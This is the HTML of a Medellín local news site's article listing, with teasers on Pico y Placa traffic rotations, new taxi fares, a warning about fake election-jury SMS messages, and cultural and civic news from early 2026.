				<a href="https://www.centropolismedellin.com/pico-y-placa-medellin-lunes-2-de-febrero-de-2026/" class="entry-featured-image-url"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201080%20675'%3E%3C/svg%3E" alt="Pico y Placa lunes 2 de febrero de 2026 en Medellín" class="" width="1080" height="675" data-lazy-srcset="https://www.centropolismedellin.com/wp-content/uploads/2024/02/Pico-y-Placa-11-980x857.jpg 980w, https://www.centropolismedellin.com/wp-content/uploads/2024/02/Pico-y-Placa-11-480x420.jpg 480w" data-lazy-sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) 1080px, 100vw" data-lazy-src="https://www.centropolismedellin.com/wp-content/uploads/2024/02/Pico-y-Placa-11-1080x675.jpg" /><noscript><img decoding="async" src="https://www.centropolismedellin.com/wp-content/uploads/2024/02/Pico-y-Placa-11-1080x675.jpg" alt="Pico y Placa lunes 2 de febrero de 2026 en Medellín" class="" width="1080" height="675" srcset="https://www.centropolismedellin.com/wp-content/uploads/2024/02/Pico-y-Placa-11-980x857.jpg 980w, https://www.centropolismedellin.com/wp-content/uploads/2024/02/Pico-y-Placa-11-480x420.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) 1080px, 100vw" /></noscript></a>
														<h2 class="entry-title">
													<a href="https://www.centropolismedellin.com/pico-y-placa-medellin-lunes-2-de-febrero-de-2026/">Pico y Placa lunes 2 de febrero de 2026 en Medellín</a>
											</h2>
				
					<div class="post-content"><div class="post-content-inner"><p>Esta es la rotación del Pico y Placa en Medellín para el lunes 2 de febrero de 2026. Tenga en cuenta que la medida aplica para vehículos particulares (carros, camionetas, camperos, motocarros y cuatrimotos), así como motos, mototriciclos, tricimotos y ciclomotores de...</p>
</div><a href="https://www.centropolismedellin.com/pico-y-placa-medellin-lunes-2-de-febrero-de-2026/" class="more-link">leer más</a></div>			
			</article>
				
			<article id="post-35643" class="et_pb_post clearfix et_pb_blog_item_0_1 post-35643 post type-post status-publish format-standard has-post-thumbnail hentry category-principal category-economia category-movilidad">

				<a href="https://www.centropolismedellin.com/nuevas-tarifas-de-taxis-en-medellin-rigen-desde-el-2-de-febrero/" class="entry-featured-image-url"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201080%20675'%3E%3C/svg%3E" alt="Nuevas tarifas de taxis en Medellín rigen desde el 2 de febrero" class="" width="1080" height="675" data-lazy-srcset="https://www.centropolismedellin.com/wp-content/uploads/2026/02/Taxi-Medellin-980x551.jpeg 980w, https://www.centropolismedellin.com/wp-content/uploads/2026/02/Taxi-Medellin-480x270.jpeg 480w" data-lazy-sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) 1080px, 100vw" data-lazy-src="https://www.centropolismedellin.com/wp-content/uploads/2026/02/Taxi-Medellin-1080x675.jpeg" /><noscript><img decoding="async" src="https://www.centropolismedellin.com/wp-content/uploads/2026/02/Taxi-Medellin-1080x675.jpeg" alt="Nuevas tarifas de taxis en Medellín rigen desde el 2 de febrero" class="" width="1080" height="675" srcset="https://www.centropolismedellin.com/wp-content/uploads/2026/02/Taxi-Medellin-980x551.jpeg 980w, https://www.centropolismedellin.com/wp-content/uploads/2026/02/Taxi-Medellin-480x270.jpeg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) 1080px, 100vw" /></noscript></a>
														<h2 class="entry-title">
													<a href="https://www.centropolismedellin.com/nuevas-tarifas-de-taxis-en-medellin-rigen-desde-el-2-de-febrero/">Nuevas tarifas de taxis en Medellín rigen desde el 2 de febrero</a>
											</h2>
				
					<div class="post-content"><div class="post-content-inner"><p>Desde este lunes 2 de febrero entran en vigencia las nuevas tarifas para el servicio público de taxi en Medellín, tanto en su modalidad básica como eléctrica y de lujo. El ajuste fue definido por la Secretaría de Movilidad con base en un estudio técnico de los costos...</p>
</div><a href="https://www.centropolismedellin.com/nuevas-tarifas-de-taxis-en-medellin-rigen-desde-el-2-de-febrero/" class="more-link">leer más</a></div>			
			</article>
				
			<article id="post-1106" class="et_pb_post clearfix et_pb_blog_item_0_2 post-1106 post type-post status-publish format-standard has-post-thumbnail hentry category-movilidad category-destacado-2 tag-pico-y-placa tag-pico-y-placa-medellin">

				<a href="https://www.centropolismedellin.com/pico-placa-medellin/" class="entry-featured-image-url"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201080%20675'%3E%3C/svg%3E" alt="Pico y Placa en Medellín primer semestre de 2026" class="" width="1080" height="675" data-lazy-srcset="https://www.centropolismedellin.com/wp-content/uploads/2024/03/Pico-y-Placa-Medellin-01-980x673.jpg 980w, https://www.centropolismedellin.com/wp-content/uploads/2024/03/Pico-y-Placa-Medellin-01-480x329.jpg 480w" data-lazy-sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) 1080px, 100vw" data-lazy-src="https://www.centropolismedellin.com/wp-content/uploads/2024/03/Pico-y-Placa-Medellin-01-1080x675.jpg" /><noscript><img decoding="async" src="https://www.centropolismedellin.com/wp-content/uploads/2024/03/Pico-y-Placa-Medellin-01-1080x675.jpg" alt="Pico y Placa en Medellín primer semestre de 2026" class="" width="1080" height="675" srcset="https://www.centropolismedellin.com/wp-content/uploads/2024/03/Pico-y-Placa-Medellin-01-980x673.jpg 980w, https://www.centropolismedellin.com/wp-content/uploads/2024/03/Pico-y-Placa-Medellin-01-480x329.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) 1080px, 100vw" /></noscript></a>
														<h2 class="entry-title">
													<a href="https://www.centropolismedellin.com/pico-placa-medellin/">Pico y Placa en Medellín primer semestre de 2026</a>
											</h2>
				
					<div class="post-content"><div class="post-content-inner"><p>Desde el lunes 2 de febrero inicia la nueva rotación de Pico y Placa en Medellín y los demás municipios del área metropolitana. Durante la primera semana de la nueva rotación (del 2 al 6 de febrero) habrá sanción pedagógica (sin multa), y desde el 9 de febrero...</p>
</div><a href="https://www.centropolismedellin.com/pico-placa-medellin/" class="more-link">leer más</a></div>			
			</article>
				
			<article id="post-35630" class="et_pb_post clearfix et_pb_blog_item_0_3 post-35630 post type-post status-publish format-standard has-post-thumbnail hentry category-seguridad category-destacado-1">

				<a href="https://www.centropolismedellin.com/no-caiga-falsos-mensajes-sobre-jurados-de-votacion-estan-circulando-por-sms/" class="entry-featured-image-url"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201080%20675'%3E%3C/svg%3E" alt="No caiga: falsos mensajes sobre jurados de votación están circulando por SMS" class="" width="1080" height="675" data-lazy-srcset="https://www.centropolismedellin.com/wp-content/uploads/2026/01/Cibercriminal-frente-a-mensaje-fraudulento-980x653.png 980w, https://www.centropolismedellin.com/wp-content/uploads/2026/01/Cibercriminal-frente-a-mensaje-fraudulento-480x320.png 480w" data-lazy-sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) 1080px, 100vw" data-lazy-src="https://www.centropolismedellin.com/wp-content/uploads/2026/01/Cibercriminal-frente-a-mensaje-fraudulento-1080x675.png" /><noscript><img decoding="async" src="https://www.centropolismedellin.com/wp-content/uploads/2026/01/Cibercriminal-frente-a-mensaje-fraudulento-1080x675.png" alt="No caiga: falsos mensajes sobre jurados de votación están circulando por SMS" class="" width="1080" height="675" srcset="https://www.centropolismedellin.com/wp-content/uploads/2026/01/Cibercriminal-frente-a-mensaje-fraudulento-980x653.png 980w, https://www.centropolismedellin.com/wp-content/uploads/2026/01/Cibercriminal-frente-a-mensaje-fraudulento-480x320.png 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) 1080px, 100vw" /></noscript></a>
														<h2 class="entry-title">
													<a href="https://www.centropolismedellin.com/no-caiga-falsos-mensajes-sobre-jurados-de-votacion-estan-circulando-por-sms/">No caiga: falsos mensajes sobre jurados de votación están circulando por SMS</a>
											</h2>
				
					<div class="post-content"><div class="post-content-inner"><p>En los últimos días, ciudadanos de distintas regiones del país han reportado la llegada de mensajes de texto fraudulentos que notifican, de manera falsa, una supuesta designación como jurados de votación. Los SMS incluyen enlaces externos que no corresponden a canales...</p>
</div><a href="https://www.centropolismedellin.com/no-caiga-falsos-mensajes-sobre-jurados-de-votacion-estan-circulando-por-sms/" class="more-link">leer más</a></div>			
			</article>
				
			<article id="post-35624" class="et_pb_post clearfix et_pb_blog_item_0_4 post-35624 post type-post status-publish format-standard has-post-thumbnail hentry category-economia">

				<a href="https://www.centropolismedellin.com/si-tiene-una-marca-de-moda-esta-convocatoria-en-medellin-podria-hacerla-crecer/" class="entry-featured-image-url"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201080%20675'%3E%3C/svg%3E" alt="Si tiene una marca de moda, esta convocatoria en Medellín podría hacerla crecer" class="" width="1080" height="675" data-lazy-srcset="https://www.centropolismedellin.com/wp-content/uploads/2026/01/Marca-de-moda-Colombiamoda-980x653.jpeg 980w, https://www.centropolismedellin.com/wp-content/uploads/2026/01/Marca-de-moda-Colombiamoda-480x320.jpeg 480w" data-lazy-sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) 1080px, 100vw" data-lazy-src="https://www.centropolismedellin.com/wp-content/uploads/2026/01/Marca-de-moda-Colombiamoda-1080x675.jpeg" /><noscript><img decoding="async" src="https://www.centropolismedellin.com/wp-content/uploads/2026/01/Marca-de-moda-Colombiamoda-1080x675.jpeg" alt="Si tiene una marca de moda, esta convocatoria en Medellín podría hacerla crecer" class="" width="1080" height="675" srcset="https://www.centropolismedellin.com/wp-content/uploads/2026/01/Marca-de-moda-Colombiamoda-980x653.jpeg 980w, https://www.centropolismedellin.com/wp-content/uploads/2026/01/Marca-de-moda-Colombiamoda-480x320.jpeg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) 1080px, 100vw" /></noscript></a>
														<h2 class="entry-title">
													<a href="https://www.centropolismedellin.com/si-tiene-una-marca-de-moda-esta-convocatoria-en-medellin-podria-hacerla-crecer/">Si tiene una marca de moda, esta convocatoria en Medellín podría hacerla crecer</a>
											</h2>
				
					<div class="post-content"><div class="post-content-inner"><p>Las marcas de moda de Medellín tienen una nueva oportunidad para fortalecer sus negocios y prepararse para competir en mercados internacionales. La Alcaldía de Medellín, en alianza con Inexmoda, abrió una convocatoria dirigida a empresarios y emprendedores del Sistema...</p>
</div><a href="https://www.centropolismedellin.com/si-tiene-una-marca-de-moda-esta-convocatoria-en-medellin-podria-hacerla-crecer/" class="more-link">leer más</a></div>			
			</article>
				
			<article id="post-35619" class="et_pb_post clearfix et_pb_blog_item_0_5 post-35619 post type-post status-publish format-standard has-post-thumbnail hentry category-pico-y-placa category-movilidad">

				<a href="https://www.centropolismedellin.com/pico-y-placa-medellin-jueves-29-de-enero-de-2026/" class="entry-featured-image-url"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201080%20675'%3E%3C/svg%3E" alt="Pico y Placa jueves 29 de enero de 2026 en Medellín" class="" width="1080" height="675" data-lazy-srcset="https://www.centropolismedellin.com/wp-content/uploads/2022/04/002-980x551.jpg 980w, https://www.centropolismedellin.com/wp-content/uploads/2022/04/002-480x270.jpg 480w" data-lazy-sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) 1080px, 100vw" data-lazy-src="https://www.centropolismedellin.com/wp-content/uploads/2022/04/002-1080x675.jpg" /><noscript><img decoding="async" src="https://www.centropolismedellin.com/wp-content/uploads/2022/04/002-1080x675.jpg" alt="Pico y Placa jueves 29 de enero de 2026 en Medellín" class="" width="1080" height="675" srcset="https://www.centropolismedellin.com/wp-content/uploads/2022/04/002-980x551.jpg 980w, https://www.centropolismedellin.com/wp-content/uploads/2022/04/002-480x270.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) 1080px, 100vw" /></noscript></a>
														<h2 class="entry-title">
													<a href="https://www.centropolismedellin.com/pico-y-placa-medellin-jueves-29-de-enero-de-2026/">Pico y Placa jueves 29 de enero de 2026 en Medellín</a>
											</h2>
				
					<div class="post-content"><div class="post-content-inner"><p>Esta es la rotación del pico y placa jueves 29 de enero de 2026 en Medellín y el área metropolitana. Tenga en cuenta que la medida aplica para vehículos particulares (carros, camionetas, camperos, motocarros y cuatrimotos), así como motos, mototriciclos, tricimotos y...</p>
</div><a href="https://www.centropolismedellin.com/pico-y-placa-medellin-jueves-29-de-enero-de-2026/" class="more-link">leer más</a></div>			
			</article>
				
			<article id="post-35605" class="et_pb_post clearfix et_pb_blog_item_0_6 post-35605 post type-post status-publish format-standard has-post-thumbnail hentry category-principal category-cultura">

				<a href="https://www.centropolismedellin.com/asi-seran-las-fiestas-de-la-candelaria-2026-en-el-centro-de-medellin/" class="entry-featured-image-url"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201080%20675'%3E%3C/svg%3E" alt="Así serán las Fiestas de la Candelaria 2026 en el centro de Medellín" class="" width="1080" height="675" data-lazy-srcset="https://www.centropolismedellin.com/wp-content/uploads/2026/01/Fistas-de-la-Candelaria-2026-e1769566013375-1080x720.jpeg 1080w, https://www.centropolismedellin.com/wp-content/uploads/2026/01/Fistas-de-la-Candelaria-2026-e1769566013375-980x551.jpeg 980w, https://www.centropolismedellin.com/wp-content/uploads/2026/01/Fistas-de-la-Candelaria-2026-e1769566013375-480x270.jpeg 480w" data-lazy-sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) and (max-width: 1080px) 1080px, 100vw" data-lazy-src="https://www.centropolismedellin.com/wp-content/uploads/2026/01/Fistas-de-la-Candelaria-2026-e1769566013375-1080x675.jpeg" /><noscript><img decoding="async" src="https://www.centropolismedellin.com/wp-content/uploads/2026/01/Fistas-de-la-Candelaria-2026-e1769566013375-1080x675.jpeg" alt="Así serán las Fiestas de la Candelaria 2026 en el centro de Medellín" class="" width="1080" height="675" srcset="https://www.centropolismedellin.com/wp-content/uploads/2026/01/Fistas-de-la-Candelaria-2026-e1769566013375-1080x720.jpeg 1080w, https://www.centropolismedellin.com/wp-content/uploads/2026/01/Fistas-de-la-Candelaria-2026-e1769566013375-980x551.jpeg 980w, https://www.centropolismedellin.com/wp-content/uploads/2026/01/Fistas-de-la-Candelaria-2026-e1769566013375-480x270.jpeg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) and (max-width: 1080px) 1080px, 100vw" /></noscript></a>
														<h2 class="entry-title">
													<a href="https://www.centropolismedellin.com/asi-seran-las-fiestas-de-la-candelaria-2026-en-el-centro-de-medellin/">Así serán las Fiestas de la Candelaria 2026 en el centro de Medellín</a>
											</h2>
				
					<div class="post-content"><div class="post-content-inner"><p>Entre el 29 de enero y el 4 de febrero, el centro de Medellín volverá a ser escenario de una celebración que conecta historia, memoria y vida cotidiana. Se trata de la novena versión de las Fiestas de la Candelaria, una agenda cultural que, más allá de lo festivo,...</p>
</div><a href="https://www.centropolismedellin.com/asi-seran-las-fiestas-de-la-candelaria-2026-en-el-centro-de-medellin/" class="more-link">leer más</a></div>			
			</article>
				
			<article id="post-35603" class="et_pb_post clearfix et_pb_blog_item_0_7 post-35603 post type-post status-publish format-standard has-post-thumbnail hentry category-pico-y-placa category-movilidad">

				<a href="https://www.centropolismedellin.com/pico-y-placa-medellin-miercoles-28-de-enero-de-2026/" class="entry-featured-image-url"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201080%20675'%3E%3C/svg%3E" alt="Pico y Placa miércoles 28 de enero de 2026 en Medellín" class="" width="1080" height="675" data-lazy-srcset="https://www.centropolismedellin.com/wp-content/uploads/2025/10/Pico-y-Placa-20-scaled-e1761262903161-980x551.jpg 980w, https://www.centropolismedellin.com/wp-content/uploads/2025/10/Pico-y-Placa-20-scaled-e1761262903161-480x270.jpg 480w" data-lazy-sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) 1080px, 100vw" data-lazy-src="https://www.centropolismedellin.com/wp-content/uploads/2025/10/Pico-y-Placa-20-scaled-e1761262903161-1080x675.jpg" /><noscript><img decoding="async" src="https://www.centropolismedellin.com/wp-content/uploads/2025/10/Pico-y-Placa-20-scaled-e1761262903161-1080x675.jpg" alt="Pico y Placa miércoles 28 de enero de 2026 en Medellín" class="" width="1080" height="675" srcset="https://www.centropolismedellin.com/wp-content/uploads/2025/10/Pico-y-Placa-20-scaled-e1761262903161-980x551.jpg 980w, https://www.centropolismedellin.com/wp-content/uploads/2025/10/Pico-y-Placa-20-scaled-e1761262903161-480x270.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) 1080px, 100vw" /></noscript></a>
														<h2 class="entry-title">
													<a href="https://www.centropolismedellin.com/pico-y-placa-medellin-miercoles-28-de-enero-de-2026/">Pico y Placa miércoles 28 de enero de 2026 en Medellín</a>
											</h2>
				
					<div class="post-content"><div class="post-content-inner"><p>Esta es la rotación del pico y placa miércoles 28 de enero de 2026 en Medellín y el área metropolitana, que continua similar a la del segundo semestre del año anterior hasta este viernes 29 de enero. Tenga en cuenta que la medida aplica para vehículos particulares...</p>
</div><a href="https://www.centropolismedellin.com/pico-y-placa-medellin-miercoles-28-de-enero-de-2026/" class="more-link">leer más</a></div>			
			</article>
				
			<article id="post-35599" class="et_pb_post clearfix et_pb_blog_item_0_8 post-35599 post type-post status-publish format-standard has-post-thumbnail hentry category-pico-y-placa category-movilidad">

				<a href="https://www.centropolismedellin.com/pico-y-placa-medellin-martes-27-enero-2026/" class="entry-featured-image-url"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201080%20675'%3E%3C/svg%3E" alt="Pico y Placa martes 27 de enero de 2026 en Medellín" class="" width="1080" height="675" data-lazy-srcset="https://www.centropolismedellin.com/wp-content/uploads/2026/01/Pico-y-Placa-23-980x551.jpeg 980w, https://www.centropolismedellin.com/wp-content/uploads/2026/01/Pico-y-Placa-23-480x270.jpeg 480w" data-lazy-sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) 1080px, 100vw" data-lazy-src="https://www.centropolismedellin.com/wp-content/uploads/2026/01/Pico-y-Placa-23-1080x675.jpeg" /><noscript><img decoding="async" src="https://www.centropolismedellin.com/wp-content/uploads/2026/01/Pico-y-Placa-23-1080x675.jpeg" alt="Pico y Placa martes 27 de enero de 2026 en Medellín" class="" width="1080" height="675" srcset="https://www.centropolismedellin.com/wp-content/uploads/2026/01/Pico-y-Placa-23-980x551.jpeg 980w, https://www.centropolismedellin.com/wp-content/uploads/2026/01/Pico-y-Placa-23-480x270.jpeg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) 1080px, 100vw" /></noscript></a>
														<h2 class="entry-title">
													<a href="https://www.centropolismedellin.com/pico-y-placa-medellin-martes-27-enero-2026/">Pico y Placa martes 27 de enero de 2026 en Medellín</a>
											</h2>
				
					<div class="post-content"><div class="post-content-inner"><p>Este es el último martes con la rotación del pico y placa del segundo semestre de 2025 y así funciona para este 27 de enero de 2026 en Medellín y el área metropolitana. Tenga en cuenta que la medida aplica para vehículos particulares (carros, camionetas, camperos,...</p>
</div><a href="https://www.centropolismedellin.com/pico-y-placa-medellin-martes-27-enero-2026/" class="more-link">leer más</a></div>			
			</article>
				
			<article id="post-35595" class="et_pb_post clearfix et_pb_blog_item_0_9 post-35595 post type-post status-publish format-standard has-post-thumbnail hentry category-seguridad category-destacado-3">

				<a href="https://www.centropolismedellin.com/renovacion-del-alumbrado-publico-avanza-en-medellin-pero-el-centro-sigue-pidiendo-mayor-iluminacion-y-seguridad/" class="entry-featured-image-url"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201080%20675'%3E%3C/svg%3E" alt="Renovación del alumbrado público avanza en Medellín, pero el centro sigue pidiendo mayor iluminación y seguridad" class="" width="1080" height="675" data-lazy-srcset="https://www.centropolismedellin.com/wp-content/uploads/2026/01/Iluminacion-LED-Medellin-980x653.jpeg 980w, https://www.centropolismedellin.com/wp-content/uploads/2026/01/Iluminacion-LED-Medellin-480x320.jpeg 480w" data-lazy-sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) 1080px, 100vw" data-lazy-src="https://www.centropolismedellin.com/wp-content/uploads/2026/01/Iluminacion-LED-Medellin-1080x675.jpeg" /><noscript><img decoding="async" src="https://www.centropolismedellin.com/wp-content/uploads/2026/01/Iluminacion-LED-Medellin-1080x675.jpeg" alt="Renovación del alumbrado público avanza en Medellín, pero el centro sigue pidiendo mayor iluminación y seguridad" class="" width="1080" height="675" srcset="https://www.centropolismedellin.com/wp-content/uploads/2026/01/Iluminacion-LED-Medellin-980x653.jpeg 980w, https://www.centropolismedellin.com/wp-content/uploads/2026/01/Iluminacion-LED-Medellin-480x320.jpeg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) 1080px, 100vw" /></noscript></a>
														<h2 class="entry-title">
													<a href="https://www.centropolismedellin.com/renovacion-del-alumbrado-publico-avanza-en-medellin-pero-el-centro-sigue-pidiendo-mayor-iluminacion-y-seguridad/">Renovación del alumbrado público avanza en Medellín, pero el centro sigue pidiendo mayor iluminación y seguridad</a>
											</h2>
				
					<div class="post-content"><div class="post-content-inner"><p>La Alcaldía de Medellín adelanta la renovación del alumbrado público en varios puntos estratégicos de la ciudad, con énfasis en zonas patrimoniales y corredores de alta circulación. Aunque algunas de las intervenciones se concentran en el centro, organizaciones del...</p>
</div><a href="https://www.centropolismedellin.com/renovacion-del-alumbrado-publico-avanza-en-medellin-pero-el-centro-sigue-pidiendo-mayor-iluminacion-y-seguridad/" class="more-link">leer más</a></div>			
			</article>
				
				</div>
				</div> 
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_4_tb_body  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_3_tb_body et_pb_sticky_module et_pb_image_sticky">
				
				
				
				
				<a href="https://www.corpocentro.com/" target="_blank"><span class="et_pb_image_wrap "><img width="626" height="625" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20626%20625'%3E%3C/svg%3E" alt="" title="" data-lazy-src="https://www.centropolismedellin.com/wp-content/uploads/2020/02/adaptación-campaña-1-1.png" /><noscript><img width="626" height="625" decoding="async" src="https://www.centropolismedellin.com/wp-content/uploads/2020/02/adaptación-campaña-1-1.png" alt="" title="" /></noscript></span></a>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</div>
	    </div>
    
	<footer class="et-l et-l--footer">
			<div class="et_builder_inner_content et_pb_gutters3">
		<div class="et_pb_with_border et_pb_section et_pb_section_0_tb_footer et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_with_border et_pb_row et_pb_row_0_tb_footer">
				<div class="et_pb_column et_pb_column_1_3 et_pb_column_0_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div id="pie" class="et_pb_module et_pb_text et_pb_text_0_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h3 style="text-align: center;">Noticias</h3>
<p style="text-align: center;"><a href="/movilidad-en-medellin/">Movilidad</a><br /><a href="/infraestructura-en-medellin/">Infraestructura</a><br /><a href="/cultura-en-medellin/">Cultura</a><br /><a href="/economia-en-medellin/">Economía</a><br /><a href="/noticias-de-opinion-en-medellin/">Opinión</a></p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_1_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div id="pie" class="et_pb_module et_pb_text et_pb_text_1_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h3 style="text-align: center;">Nosotros</h3>
<p style="text-align: center;"><a href="/quienes-somos/">¿Quíenes somos?</a><br /><a href="/contactenos/">Contáctenos</a><br /><a href="/paute-con-nosotros/">Paute con nosotros</a><br /><a href="/terminos-y-condiciones/ ">Términos y condiciones</a></p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_2_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_0_tb_footer">
				
				
				
				
				<span class="et_pb_image_wrap "><img width="714" height="174" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20714%20174'%3E%3C/svg%3E" alt="" title="logo centropolis" class="wp-image-26384" data-lazy-src="https://www.centropolismedellin.com/wp-content/uploads/2018/08/logo-centropolis-1.svg" /><noscript><img width="714" height="174" decoding="async" src="https://www.centropolismedellin.com/wp-content/uploads/2018/08/logo-centropolis-1.svg" alt="" title="logo centropolis" class="wp-image-26384" /></noscript></span>
			</div><ul class="et_pb_module et_pb_social_media_follow et_pb_social_media_follow_0_tb_footer clearfix  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<li
            class='et_pb_social_media_follow_network_0_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-facebook'><a
              href='https://www.facebook.com/periodicocentropolis/'
              class='icon et_pb_with_border'
              title='Seguir en Facebook'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Seguir</span></a></li><li
            class='et_pb_social_media_follow_network_1_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-twitter'><a
              href='https://twitter.com/Centropolis_med'
              class='icon et_pb_with_border'
              title='Seguir en X'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Seguir</span></a></li><li
            class='et_pb_social_media_follow_network_2_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-youtube'><a
              href='https://www.youtube.com/channel/UC7MDomrHyDIgyTVpoYYueLw?sub_confirmation=1'
              class='icon et_pb_with_border'
              title='Seguir en Youtube'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Seguir</span></a></li><li
            class='et_pb_social_media_follow_network_3_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-instagram'><a
              href='https://www.instagram.com/centro_de_medellin/'
              class='icon et_pb_with_border'
              title='Seguir en Instagram'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Seguir</span></a></li>
			</ul>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_1_tb_footer et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_1_tb_footer">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_3_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_2_tb_footer  et_pb_text_align_right et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner">© 2026 Todos los derechos reservados CORPOCENTRO | Hecho con pasión por <a href="https://www.neociclo.com.co/">NeoCiclo</a></p></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_2_tb_footer et_section_regular et_pb_section--fixed et_pb_section--with-menu" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_2_tb_footer et_pb_equal_columns et_pb_gutters1">
				<div class="et_pb_column et_pb_column_1_5 et_pb_column_4_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_1_tb_footer">
				
				
				
				
				<a href="https://www.centropolismedellin.com/"><span class="et_pb_image_wrap "><img width="500" height="500" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" alt="" title="favicon centropolis" class="wp-image-24311" data-lazy-src="https://www.centropolismedellin.com/wp-content/uploads/2018/08/favicon-centropolis.svg" /><noscript><img width="500" height="500" decoding="async" src="https://www.centropolismedellin.com/wp-content/uploads/2018/08/favicon-centropolis.svg" alt="" title="favicon centropolis" class="wp-image-24311" /></noscript></span></a>
			</div>
			</div><div class="et_pb_column et_pb_column_3_5 et_pb_column_5_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_button_module_wrapper et_pb_button_0_tb_footer_wrapper et_pb_button_alignment_center et_pb_module ">
